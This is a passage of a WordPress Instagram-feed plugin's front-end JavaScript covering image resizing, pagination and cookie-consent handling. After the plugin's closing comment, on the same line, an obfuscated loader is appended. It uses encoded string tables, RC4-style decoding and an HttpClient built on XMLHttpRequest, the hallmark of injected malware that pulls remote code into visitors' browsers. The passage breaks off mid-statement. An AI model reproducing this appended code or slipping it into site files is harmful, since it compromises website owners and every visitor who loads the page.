                        if (typeof window.sbiresizeTriggered !== 'undefined' && window.sbiresizeTriggered) {
                            return;
                        } else {
                            window.sbiresizeTriggered = true;
                        }
                    }

                    var submitData = {
                        action: 'sbi_resized_images_submit',
                        needs_resizing: feed.needsResizing,
                        offset: itemOffset,
                        feed_id: feed.settings.feedID,
                        atts: feed.settings.shortCodeAtts,
                        location: feed.locationGuess(),
                        post_id: feed.settings.postID,
                        cache_all: cacheAll,
                        locator_nonce: locatorNonce
                    };
                    var onSuccess = function (data) {
                        var response = data?.data;

                        if (typeof data !== 'object' && data.trim().indexOf('{') === 0) {
                            response = JSON.parse(data.trim());
                        }
                        if (feed.settings.debugEnabled) {
                            console.log(response);
                        }
                        for (var property in response) {
                            if (response.hasOwnProperty(property)) {
                                feed.resizedImages[property] = response[property];
                            }
                        }
                        feed.maybeRaiseImageResolution();

                        setTimeout(function () {
                            feed.afterResize();
                        }, 500);
                        if ($('#sbi-builder-app').length) {
                            window.sbiresizeTriggered = false;
                        }
                    };
                    sbiAjax(submitData, onSuccess);
                } else if (feed.settings.locator) {
                    var locatorNonce = '';
                    if (typeof $self.attr('data-locatornonce') !== 'undefined') {
                        locatorNonce = $self.attr('data-locatornonce');
                    }
                    var submitData = {
                        action: 'sbi_do_locator',
                        feed_id: feed.settings.feedID,
                        atts: feed.settings.shortCodeAtts,
                        location: feed.locationGuess(),
                        post_id: feed.settings.postID,
                        locator_nonce: locatorNonce
                    };
                    var onSuccess = function (data) {

                    };
                    sbiAjax(submitData, onSuccess);
                }
            },
            loadMoreButtonInit: function () {
                var $self = $(this.el),
                    feed = this;
                $self.find('#sbi_load .sbi_load_btn').off().on('click', function () {

                    feed.afterLoadMoreClicked(jQuery(this));
                    feed.getNewPostSet();

                }); //End click event
            },
            getNewPostSet: function () {
                var $self = $(this.el),
                    feed = this;
                feed.page++;

                var locatorNonce = '';
                if (typeof $self.attr('data-locatornonce') !== 'undefined') {
                    locatorNonce = $self.attr('data-locatornonce');
                }

                var itemOffset = $self.find('.sbi_item').length,
                    submitData = {
                        action: 'sbi_load_more_clicked',
                        offset: itemOffset,
                        page: feed.page,
                        feed_id: feed.settings.feedID,
                        atts: feed.settings.shortCodeAtts,
                        location: feed.locationGuess(),
                        post_id: feed.settings.postID,
                        current_resolution: feed.imageResolution,
                        locator_nonce: locatorNonce
                    };
                var onSuccess = function (data) {
                    var response = data?.data;

                    if (typeof data !== 'object' && data.trim().indexOf('{') === 0) {
                        response = JSON.parse(data.trim());
                    }
                    if (feed.settings.debugEnabled) {
                        console.log(response);
                    }
                    feed.appendNewPosts(response.html);
                    feed.addResizedImages(response.resizedImages);
                    if (feed.settings.ajaxPostLoad) {
                        feed.settings.ajaxPostLoad = false;
                        feed.afterInitialImagesLoaded();
                    } else {
                        feed.afterNewImagesLoaded();
                    }

                    if (!response.feedStatus.shouldPaginate) {
                        feed.outOfPages = true;
                        $self.find('.sbi_load_btn').hide();
                    } else {
                        feed.outOfPages = false;
                    }
                    $('.sbi_no_js').removeClass('sbi_no_js');

                };
                sbiAjax(submitData, onSuccess);
            },
            appendNewPosts: function (newPostsHtml) {
                var $self = $(this.el),
                    feed = this;
                if ($self.find('#sbi_images .sbi_item').length) {
                    $self.find('#sbi_images .sbi_item').last().after(newPostsHtml);
                } else {
                    $self.find('#sbi_images').append(newPostsHtml);
                }
            },
            addResizedImages: function (resizedImagesToAdd) {
                for (var imageID in resizedImagesToAdd) {
                    this.resizedImages[imageID] = resizedImagesToAdd[imageID];
                }
            },
            setImageHeight: function () {
                var $self = $(this.el);

                var sbi_photo_width = $self.find('.sbi_photo').eq(0).innerWidth();

                //Figure out number of columns for either desktop or mobile
                var sbi_num_cols = this.getColumnCount();

                //Figure out what the width should be using the number of cols
                //Figure out what the width should be using the number of cols
                var imagesPadding = $self.find('#sbi_images').innerWidth() - $self.find('#sbi_images').width(),
                    imagepadding = imagesPadding / 2;
                sbi_photo_width_manual = ($self.find('#sbi_images').width() / sbi_num_cols) - imagesPadding;
                //If the width is less than it should be then set it manually
                //if( sbi_photo_width <= (sbi_photo_width_manual) ) sbi_photo_width = sbi_photo_width_manual;

                // Get the selected aspect ratio from settings
                var aspectRatio = '1:1'; // Default to square
                if (typeof this.settings.imageaspectratio !== 'undefined') {
                    aspectRatio = this.settings.imageaspectratio;
                }

                // Calculate height based on aspect ratio
                var height;
                if (aspectRatio === '4:5') {
                    height = sbi_photo_width * 1.25; // 4:5 ratio (1.25)
                } else if (aspectRatio === '3:4') {
                    height = sbi_photo_width * 1.33; // 3:4 ratio (1.33)
                } else {
                    height = sbi_photo_width; // 1:1 ratio (square)
                }

                $self.find('.sbi_photo').css('height', height);

                //Set the position of the carousel arrows
                if ($self.find('.sbi-owl-nav').length) {
                    setTimeout(function () {
                        //If there's 2 rows then adjust position
                        var sbi_ratio = 2;
                        if ($self.find('.sbi_owl2row-item').length) sbi_ratio = 1;

                        var sbi_arrows_top = ($self.find('.sbi_photo').eq(0).innerWidth() / sbi_ratio);
                        sbi_arrows_top += parseInt(imagepadding) * (2 + (2 - sbi_ratio));
                        $self.find('.sbi-owl-nav div').css('top', sbi_arrows_top);
                    }, 100);
                }

            },
            maybeRaiseSingleImageResolution: function ($item, index, forceChange) {
                var feed = this,
                    imgSrcSet = feed.getImageUrls($item),
                    currentUrl = $item.find('.sbi_photo img').attr('src'),
                    currentRes = 150,
                    imagEl = $item.find('img').get(0),
                    aspectRatio = currentUrl === window.sbi.options.placeholder ? 1 : imagEl.naturalWidth / imagEl.naturalHeight,
                    forceChange = typeof forceChange !== 'undefined' ? forceChange : false;

                if ($item.hasClass('sbi_no_resraise') || $item.hasClass('sbi_had_error') || ($item.find('.sbi_link_area').length && $item.find('.sbi_link_area').hasClass('sbi_had_error'))) {
                    return;
                }

                if (imgSrcSet.length < 1) {
                    if ($item.find('.sbi_link_area').length) {
                        $item.find('.sbi_link_area').attr('href', window.sbi.options.placeholder.replace('placeholder.png', 'thumb-placeholder.png'))
                    }
                    return;
                } else if ($item.find('.sbi_link_area').length && $item.find('.sbi_link_area').attr('href') === window.sbi.options.placeholder.replace('placeholder.png', 'thumb-placeholder.png')
                    || !feed.settings.consentGiven) {
                    $item.find('.sbi_link_area').attr('href', imgSrcSet[imgSrcSet.length - 1])
                }
                if (typeof imgSrcSet[640] !== 'undefined') {
                    $item.find('.sbi_photo').attr('data-full-res', imgSrcSet[640]);
                }

                $.each(imgSrcSet, function (index, value) {
                    if (value === currentUrl) {
                        currentRes = parseInt(index);
                        // If the image has already been changed to an existing real source, don't force the change
                        forceChange = false;
                    }
                });
                //Image res
                var newRes = 640;
                switch (feed.settings.imgRes) {
                    case 'thumb':
                        newRes = 150;
                        break;
                    case 'medium':
                        newRes = 320;
                        break;
                    case 'full':
                        newRes = 640;
                        break;
                    default:
                        var minImageWidth = Math.max(feed.settings.autoMinRes, $item.find('.sbi_photo').innerWidth()),
                            thisImageReplace = feed.getBestResolutionForAuto(minImageWidth, aspectRatio, $item);
                        switch (thisImageReplace) {
                            case 320:
                                newRes = 320;
                                break;
                            case 150:
                                newRes = 150;
                                break;
                        }
                        break;
                }

                if (newRes > currentRes || currentUrl === window.sbi.options.placeholder || forceChange) {
                    if (feed.settings.debugEnabled) {
                        var reason = currentUrl === window.sbi.options.placeholder ? 'was placeholder' : 'too small';
                        console.log('rais res for ' + currentUrl, reason);
                    }
                    var newUrl = imgSrcSet[newRes].split("?ig_cache_key")[0];
                    if (currentUrl !== newUrl) {
                        $item.find('.sbi_photo img').attr('src', newUrl);
                    }
                    currentRes = newRes;

                    if (feed.settings.imgRes === 'auto') {
                        var checked = false;
                        $item.find('.sbi_photo img').on('load', function () {

                            var $this_image = $(this);
                            var newAspectRatio = ($this_image.get(0).naturalWidth / $this_image.get(0).naturalHeight);

                            if ($this_image.get(0).naturalWidth !== 1000 && newAspectRatio > aspectRatio && !checked) {
                                if (feed.settings.debugEnabled) {
                                    console.log('rais res again for aspect ratio change ' + currentUrl);
                                }
                                checked = true;
                                minImageWidth = $item.find('.sbi_photo').innerWidth();
                                thisImageReplace = feed.getBestResolutionForAuto(minImageWidth, newAspectRatio, $item);
                                newRes = 640;

                                switch (thisImageReplace) {
                                    case 320:
                                        newRes = 320;
                                        break;
                                    case 150:
                                        newRes = 150;
                                        break;
                                }

                                if (newRes > currentRes) {
                                    newUrl = imgSrcSet[newRes].split("?ig_cache_key")[0];
                                    $this_image.attr('src', newUrl);
                                }
                                if (feed.layout === 'masonry' || feed.layout === 'highlight') {
                                    $(feed.el).find('#sbi_images').smashotope(feed.isotopeArgs);
                                    setTimeout(function () {
                                        $(feed.el).find('#sbi_images').smashotope(feed.isotopeArgs);
                                    }, 500)
                                }
                            } else {
                                if (feed.settings.debugEnabled) {
                                    var reason = checked ? 'already checked' : 'no aspect ratio change';
                                    console.log('not raising res for replacement  ' + currentUrl, reason);
                                }
                            }
                        });
                    }


                }

                $item.find('img').on('error', function () {
                    if (!$(this).hasClass('sbi_img_error')) {
                        $(this).addClass('sbi_img_error');
                        var sourceFromAPI = ($(this).attr('src').indexOf('media/?size=') > -1 || $(this).attr('src').indexOf('cdninstagram') > -1 || $(this).attr('src').indexOf('fbcdn') > -1)

                        if (!sourceFromAPI && feed.settings.consentGiven) {

                            if ($(this).closest('.sbi_photo').attr('data-img-src-set') !== 'undefined') {
                                var srcSet = JSON.parse($(this).closest('.sbi_photo').attr('data-img-src-set').replace(/\\\//g, '/'));
                                if (typeof srcSet.d !== 'undefined') {
                                    $(this).attr('src', srcSet.d);
                                    $(this).closest('.sbi_item').addClass('sbi_had_error').find('.sbi_link_area').attr('href', srcSet[640]).addClass('sbi_had_error');
                                }
                            }
                        } else {
                            feed.settings.favorLocal = true;
                            var srcSet = feed.getImageUrls($(this).closest('.sbi_item'));
                            if (typeof srcSet[640] !== 'undefined') {
                                $(this).attr('src', srcSet[640]);
                                $(this).closest('.sbi_item').addClass('sbi_had_error').find('.sbi_link_area').attr('href', srcSet[640]).addClass('sbi_had_error');
                            }
                        }
                        setTimeout(function () {
                            feed.afterResize();
                        }, 1500)
                    } else {
                        console.log('unfixed error ' + $(this).attr('src'));
                    }
                });
            },
            maybeRaiseImageResolution: function (justNew) {
                var feed = this,
                    itemsSelector = typeof justNew !== 'undefined' && justNew === true ? '.sbi_item.sbi_new' : '.sbi_item',
                    forceChange = !feed.isInitialized ? true : false;
                $(feed.el).find(itemsSelector).each(function (index) {
                    if (!$(this).hasClass('sbi_num_diff_hide')
                        && $(this).find('.sbi_photo').length
                        && typeof $(this).find('.sbi_photo').attr('data-img-src-set') !== 'undefined') {
                        feed.maybeRaiseSingleImageResolution($(this), index, forceChange);
                    }
                }); //End .sbi_item each
                feed.isInitialized = true;
            },
            getBestResolutionForAuto: function (colWidth, aspectRatio, $item) {
                if (isNaN(aspectRatio) || aspectRatio < 1) {
                    aspectRatio = 1;
                }
                var bestWidth = colWidth * aspectRatio,
                    bestWidthRounded = Math.ceil(bestWidth / 10) * 10,
                    customSizes = [150, 320, 640];

                if ($item.hasClass('sbi_highlighted')) {
                    bestWidthRounded = bestWidthRounded * 2;
                }

                if (customSizes.indexOf(parseInt(bestWidthRounded)) === -1) {
                    var done = false;
                    $.each(customSizes, function (index, item) {
                        if (item > parseInt(bestWidthRounded) && !done) {
                            bestWidthRounded = item;

                            done = true;
                        }
                    });
                }

                return bestWidthRounded;
            },
            hideExtraImagesForWidth: function () {
                if (this.layout === 'carousel') {
                    return;
                }
                var $self = $(this.el),
                    num = typeof $self.attr('data-num') !== 'undefined' && $self.attr('data-num') !== '' ? parseInt($self.attr('data-num')) : 1,
                    nummobile = typeof $self.attr('data-nummobile') !== 'undefined' && $self.attr('data-nummobile') !== '' ? parseInt($self.attr('data-nummobile')) : num;

                if ($(window).width() < 480 || window.sbi_preview_device === 'mobile') {
                    if (nummobile < $self.find('.sbi_item').length) {
                        $self.find('.sbi_item').slice(nummobile - $self.find('.sbi_item').length).addClass('sbi_num_diff_hide');
                    }
                } else {
                    if (num < $self.find('.sbi_item').length) {
                        $self.find('.sbi_item').slice(num - $self.find('.sbi_item').length).addClass('sbi_num_diff_hide');
                    }
                }
            },
            setImageSizeClass: function () {
                var $self = $(this.el);
                $self.removeClass('sbi_small sbi_medium');
                var feedWidth = $self.innerWidth(),
                    photoPadding = parseInt(($self.find('#sbi_images').outerWidth() - $self.find('#sbi_images').width())) / 2,
                    cols = this.getColumnCount(),
                    feedWidthSansPadding = feedWidth - (photoPadding * (cols + 2)),
                    colWidth = (feedWidthSansPadding / cols);
                if (colWidth > 120 && colWidth < 240) {
                    $self.addClass('sbi_medium');
                } else if (colWidth <= 120) {
                    $self.addClass('sbi_small');
                }
            },
            setMinImageWidth: function () {
                if ($(this.el).find('.sbi_item .sbi_photo').first().length) {
                    this.minImageWidth = $(this.el).find('.sbi_item .sbi_photo').first().innerWidth();
                } else {
                    this.minImageWidth = 150;
                }
            },
            setImageResolution: function () {
                if (this.settings.imgRes === 'auto') {
                    this.imageResolution = 'auto';
                } else {
                    switch (this.settings.imgRes) {
                        case 'thumb':
                            this.imageResolution = 150;
                            break;
                        case 'medium':
                            this.imageResolution = 320;
                            break;
                        default:
                            this.imageResolution = 640;
                    }
                }
            },
            getImageUrls: function ($item) {
                var srcSet = JSON.parse($item.find('.sbi_photo').attr('data-img-src-set').replace(/\\\//g, '/')),
                    id = $item.attr('id').replace('sbi_', '');
                if (!this.settings.consentGiven && !this.settings.overrideBlockCDN) {
                    srcSet = [];
                }
                if (typeof this.resizedImages[id] !== 'undefined'
                    && this.resizedImages[id] !== 'video'
                    && this.resizedImages[id] !== 'pending'
                    && this.resizedImages[id].id !== 'error'
                    && this.resizedImages[id].id !== 'video'
                    && this.resizedImages[id].id !== 'pending') {

                    if (typeof this.resizedImages[id]['sizes'] !== 'undefined') {
                        var foundSizes = [];
                        var extension = (typeof this.resizedImages[id]['extension'] !== 'undefined') ? this.resizedImages[id]['extension'] : '.jpg';
                        if (typeof this.resizedImages[id]['sizes']['full'] !== 'undefined') {
                            srcSet[640] = sb_instagram_js_options.resized_url + this.resizedImages[id].id + 'full' + extension;
                            foundSizes.push(640);
                        }
                        if (typeof this.resizedImages[id]['sizes']['low'] !== 'undefined') {
                            srcSet[320] = sb_instagram_js_options.resized_url + this.resizedImages[id].id + 'low' + extension;
                            foundSizes.push(320);
                        }
                        if (typeof this.resizedImages[id]['sizes']['thumb'] !== 'undefined') {
                            foundSizes.push(150);
                            srcSet[150] = sb_instagram_js_options.resized_url + this.resizedImages[id].id + 'thumb' + extension;
                        }
                        if (this.settings.favorLocal) {
                            if (foundSizes.indexOf(640) === -1) {
                                if (foundSizes.indexOf(320) > -1) {
                                    srcSet[640] = sb_instagram_js_options.resized_url + this.resizedImages[id].id + 'low' + extension;
                                }
                            }
                            if (foundSizes.indexOf(320) === -1) {
                                if (foundSizes.indexOf(640) > -1) {
                                    srcSet[320] = sb_instagram_js_options.resized_url + this.resizedImages[id].id + 'full' + extension;
                                } else if (foundSizes.indexOf(150) > -1) {
                                    srcSet[320] = sb_instagram_js_options.resized_url + this.resizedImages[id].id + 'thumb' + extension;
                                }
                            }
                            if (foundSizes.indexOf(150) === -1) {
                                if (foundSizes.indexOf(320) > -1) {
                                    srcSet[150] = sb_instagram_js_options.resized_url + this.resizedImages[id].id + 'low' + extension;
                                } else if (foundSizes.indexOf(640) > -1) {
                                    srcSet[150] = sb_instagram_js_options.resized_url + this.resizedImages[id].id + 'full' + extension;
                                }
                            }
                        }
                    }
                } else if (typeof this.resizedImages[id] === 'undefined'
                    || (typeof this.resizedImages[id]['id'] !== 'undefined' && this.resizedImages[id]['id'] !== 'pending' && this.resizedImages[id]['id'] !== 'error')) {
                    this.addToNeedsResizing(id);
                }

                return srcSet;
            },
            getAvatarUrl: function (username, favorType) {
                if (username === '') {
                    return '';
                }

                var availableAvatars = this.settings.general.avatars,
                    favorType = typeof favorType !== 'undefined' ? favorType : 'local';

                if (favorType === 'local') {
                    if (typeof availableAvatars['LCL' + username] !== 'undefined' && parseInt(availableAvatars['LCL' + username]) === 1) {
                        return sb_instagram_js_options.resized_url + username + '.jpg';
                    } else if (typeof availableAvatars[username] !== 'undefined') {
                        return availableAvatars[username];
                    } else {
                        return '';
                    }
                } else {
                    if (typeof availableAvatars[username] !== 'undefined') {
                        return availableAvatars[username];
                    } else if (typeof availableAvatars['LCL' + username] !== 'undefined' && parseInt(availableAvatars['LCL' + username]) === 1) {
                        return sb_instagram_js_options.resized_url + username + '.jpg';
                    } else {
                        return '';
                    }
                }
            },
            addToNeedsResizing: function (id) {
                if (this.needsResizing.indexOf(id) === -1) {
                    this.needsResizing.push(id);
                }
            },
            listenForVisibilityChange: function () {
                var feed = this;
                sbiAddVisibilityListener();
                if (typeof $(this.el).filter(':hidden').sbiVisibilityChanged == 'function') {
                    //If the feed is initially hidden (in a tab for example) then check for when it becomes visible and set then set the height
                    $(this.el).filter(':hidden').sbiVisibilityChanged({
                        callback: function (element, visible) {
                            feed.afterResize();
                        },
                        runOnLoad: false
                    });
                }
            },
            getColumnCount: function () {
                var $self = $(this.el),
                    cols = this.settings.cols,
                    colsmobile = this.settings.colsmobile,
                    colstablet = this.settings.colstablet,
                    returnCols = cols;

                sbiWindowWidth = window.innerWidth;

                if ($self.hasClass('sbi_mob_col_auto')) {
                    if (sbiWindowWidth < 640 && (parseInt(cols) > 2 && parseInt(cols) < 7)) returnCols = 2;
                    if (sbiWindowWidth < 640 && (parseInt(cols) > 6 && parseInt(cols) < 11)) returnCols = 4;
                    if (sbiWindowWidth <= 480 && parseInt(cols) > 2) returnCols = 1;
                } else if (sbiWindowWidth > 480 && sbiWindowWidth <= 800) {
                    returnCols = colstablet;
                } else if (sbiWindowWidth <= 480) {
                    returnCols = colsmobile;
                }

                return parseInt(returnCols);
            },
            checkConsent: function () {
                if (this.settings.consentGiven || !this.settings.gdpr) {
                    return true;
                }
                if (typeof window.WPConsent !== 'undefined') {
                    if (window.WPConsent.hasConsent('marketing')) {
                        try {
                            this.settings.consentGiven = true;
                        } catch (e) {
                            // Fallback to window object if cookie parsing fails
                            this.settings.consentGiven = false;
                        }
                    } else {
                        // Fallback to window object if cookie not found
                        this.settings.consentGiven = false;
                    }
                } else if (typeof window.cookieyes !== "undefined") { // CookieYes | GDPR Cookie Consent by CookieYes
                    if (typeof window.cookieyes._ckyConsentStore.get !== 'undefined') {
                        this.settings.consentGiven = window.cookieyes._ckyConsentStore.get('functional') === 'yes';
                    }
                } else if (typeof CLI_Cookie !== "undefined") { // GDPR Cookie Consent by WebToffee
                    if (CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME) !== null) {

                        // WebToffee no longer uses this cookie but being left here to maintain backwards compatibility
                        if (CLI_Cookie.read('cookielawinfo-checkbox-non-necessary') !== null) {
                            this.settings.consentGiven = CLI_Cookie.read('cookielawinfo-checkbox-non-necessary') === 'yes';
                        }

                        if (CLI_Cookie.read('cookielawinfo-checkbox-necessary') !== null) {
                            this.settings.consentGiven = CLI_Cookie.read('cookielawinfo-checkbox-necessary') === 'yes';
                        }
                    }

                } else if (typeof window.cnArgs !== "undefined") { // Cookie Notice by dFactory
                    var value = "; " + document.cookie,
                        parts = value.split('; cookie_notice_accepted=');

                    if (parts.length === 2) {
                        var val = parts.pop().split(';').shift();

                        this.settings.consentGiven = (val === 'true');
                    }
                } else if (typeof window.cookieconsent !== 'undefined' || typeof window.cmplz_has_consent === 'function') { // Complianz by Really Simple Plugins
                    // Check for Complianz v6+ using cmplz_has_consent function
                    if (typeof window.cmplz_has_consent === 'function') {
                        this.settings.consentGiven = cmplz_has_consent('marketing');
                    } else {
                        this.settings.consentGiven = sbiCmplzGetCookie('cmplz_consent_status') === 'allow';
                    }
                } else if (typeof window.Cookiebot !== "undefined") { // Cookiebot by Cybot A/S
                    this.settings.consentGiven = Cookiebot.consented;
                } else if (typeof window.BorlabsCookie !== 'undefined') { // Borlabs Cookie by Borlabs
                    this.settings.consentGiven = typeof window.BorlabsCookie.Consents !== 'undefined' ? window.BorlabsCookie.Consents.hasConsent('instagram') : window.BorlabsCookie.checkCookieConsent('instagram');
                } else if (sbiCmplzGetCookie('moove_gdpr_popup')) { // Moove GDPR Popup
                    var moove_gdpr_popup = JSON.parse(decodeURIComponent(sbiCmplzGetCookie('moove_gdpr_popup')));
                    this.settings.consentGiven = typeof moove_gdpr_popup.thirdparty !== "undefined" && moove_gdpr_popup.thirdparty === "1";
                }

                var evt = jQuery.Event('sbicheckconsent');
                evt.feed = this;
                jQuery(window).trigger(evt);

                return this.settings.consentGiven; // GDPR not enabled
            },
            afterConsentToggled: function () {
                if (this.checkConsent()) {
                    var feed = this;
                    feed.maybeRaiseImageResolution();

                    setTimeout(function () {
                        feed.afterResize();
                    }, 500);
                }
            },
            locationGuess: function () {
                var $feed = $(this.el),
                    location = 'content';

                if ($feed.closest('footer').length) {
                    location = 'footer';
                } else if ($feed.closest('.header').length
                    || $feed.closest('header').length) {
                    location = 'header';
                } else if ($feed.closest('.sidebar').length
                    || $feed.closest('aside').length) {
                    location = 'sidebar';
                }

                return location;
            },
        };

        window.sbi_init = function () {
            window.sbi = new Sbi();
            window.sbi.createPage(window.sbi.createFeeds, { whenFeedsCreated: window.sbi.afterFeedsCreated });
        };

        function sbiGetNewFeed(feed, index, feedOptions) {
            return new SbiFeed(feed, index, feedOptions);
        }

        function sbiAjax(submitData, onSuccess) {
            $.ajax({
                url: sbiajaxurl,
                type: 'post',
                data: submitData,
                success: onSuccess
            });
        }

        function sbiCmplzGetCookie(cname) {
            var name = cname + "="; //Create the cookie name variable with cookie name concatenate with = sign
            var cArr = window.document.cookie.split(';'); //Create cookie array by split the cookie by ';'

            //Loop through the cookies and return the cookie value if it find the cookie name
            for (var i = 0; i < cArr.length; i++) {
                var c = cArr[i].trim();
                //If the name is the cookie string at position 0, we found the cookie and return the cookie value
                if (c.indexOf(name) == 0)
                    return c.substring(name.length, c.length);
            }

            return "";
        }

    })(jQuery);

    jQuery(document).ready(function ($) {
        if (typeof window.sb_instagram_js_options === 'undefined') {
            window.sb_instagram_js_options = {
                font_method: "svg",
                resized_url: location.protocol + '//' + window.location.hostname + "/wp-content/uploads/sb-instagram-feed-images/",
                placeholder: location.protocol + '//' + window.location.hostname + "/wp-content/plugins/instagram-feed/img/placeholder.png"
            };
        }
        if (typeof window.sb_instagram_js_options.resized_url !== 'undefined' && window.sb_instagram_js_options.resized_url.indexOf(location.protocol) === -1) {
            if (location.protocol === 'http:') {
                window.sb_instagram_js_options.resized_url = window.sb_instagram_js_options.resized_url.replace('https:', 'http:');
            } else {
                window.sb_instagram_js_options.resized_url = window.sb_instagram_js_options.resized_url.replace('http:', 'https:');
            }
        }
        sbi_init();

        // Cookie Notice by dFactory
        $('#cookie-notice a').on('click', function () {
            setTimeout(function () {
                $.each(window.sbi.feeds, function (index) {
                    window.sbi.feeds[index].afterConsentToggled();
                });
            }, 1000);
        });

        // GDPR Cookie Consent by WebToffee
        $('#cookie-law-info-bar a').on('click', function () {
            setTimeout(function () {
                $.each(window.sbi.feeds, function (index) {
                    window.sbi.feeds[index].afterConsentToggled();
                });
            }, 1000);
        });

        // GDPR Cookie Consent by WebToffee
        $('.cli-user-preference-checkbox, .cky-notice button').on('click', function () {
            setTimeout(function () {
                $.each(window.sbi.feeds, function (index) {
                    window.sbi.feeds[index].checkConsent();
                    window.sbi.feeds[index].afterConsentToggled();
                });
            }, 1000);
        });

        // Cookiebot
        $(window).on('CookiebotOnAccept', function (event) {
            $.each(window.sbi.feeds, function (index) {
                window.sbi.feeds[index].settings.consentGiven = true;
                window.sbi.feeds[index].afterConsentToggled();
            });
        });

        // Complianz by Really Simple Plugins - Legacy events (v5 and earlier)
        $(document).on('cmplzAcceptAll', function (event) {
            $.each(window.sbi.feeds, function (index) {
                window.sbi.feeds[index].settings.consentGiven = true;
                window.sbi.feeds[index].afterConsentToggled();
            });
        });

        // Complianz by Really Simple Plugins - Legacy events (v5 and earlier)
        $(document).on('cmplzRevoke', function (event) {
            $.each(window.sbi.feeds, function (index) {
                window.sbi.feeds[index].settings.consentGiven = false;
                window.sbi.feeds[index].afterConsentToggled();
            });
        });

        // Complianz by Really Simple Plugins - v6+ using native event listener
        document.addEventListener('cmplz_status_change', function (event) {
            if (typeof window.cmplz_has_consent === 'function') {
                $.each(window.sbi.feeds, function (index) {
                    var hasMarketingConsent = cmplz_has_consent('marketing');
                    window.sbi.feeds[index].settings.consentGiven = hasMarketingConsent;
                    window.sbi.feeds[index].afterConsentToggled();
                });
            }
        });

        // Borlabs Cookie by Borlabs
        $(document).on('borlabs-cookie-consent-saved', function (event) {
            $.each(window.sbi.feeds, function (index) {
                window.sbi.feeds[index].settings.consentGiven = false;
                window.sbi.feeds[index].afterConsentToggled();
            });
        });

        // Real Cookie Banner by Devowl.io
        if (typeof window.consentApi !== 'undefined') {
            window.consentApi?.consent("smash-balloon-social-photo-feed").then(() => {
                try {
                    // applies full features to feed
                    $.each(window.sbi.feeds, function (index) {
                        window.sbi.feeds[index].settings.consentGiven = true;
                        window.sbi.feeds[index].afterConsentToggled();
                    });
                }
                catch (error) {
                    // do nothing
                }
            });
        }

        // Moove
        $('.moove-gdpr-infobar-allow-all').on('click', function () {
            setTimeout(function () {
                $.each(window.sbi.feeds, function (index) {
                    window.sbi.feeds[index].afterConsentToggled();
                });
            }, 1000);
        });
    });

    // WPConsent
    window.addEventListener('wpconsent_consent_saved', function (event) {
        $.each(window.sbi.feeds, function (index) {
            window.sbi.feeds[index].afterConsentToggled();
        });
    });

    window.addEventListener('wpconsent_consent_updated', function (event) {
        $.each(window.sbi.feeds, function (index) {
            window.sbi.feeds[index].afterConsentToggled();
        });
    });


} // if sbi_js_exists;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var 